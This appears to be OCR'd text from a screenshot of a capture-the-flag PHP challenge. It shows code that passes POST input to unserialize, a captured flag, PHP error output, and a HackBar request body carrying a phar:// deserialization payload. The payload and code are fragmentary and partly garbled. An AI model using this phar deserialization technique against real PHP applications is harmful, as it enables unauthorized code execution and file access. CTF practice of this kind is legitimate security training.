 class banana {
public function __get($name){
return $this->$name;
}
}
// flag in /
if(strlen($_POST[1]) < 55) {
$a = unserialize($_POST[1]);
}
else{
echo "str too long";
}
throw new Error("start");
?> flag{149dd7e1-4cd8-4590-aff2-bae99e772daa}
Warning: file_get_contents(phar:///tmp/818d5c998dd9f8e3f5abf540b75c5ce7.jpg): failed to open stream: unable to read phar metadata in .pha
index.php on line 56
You can look at the others
Fatal error: Uncaught Error: start in /var/www/html/index.php:80 Stack trace: #0 {main} thrown in /var/www/html/index.php on line 80
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
Body
0=phar:///tmp/818d5c998dd9f8e3f5abf540b75c5ce7.jpg&1=O:1:"D":2:
{s:5:"start";s:1:"r";}
Name
Host
Name
User-Agent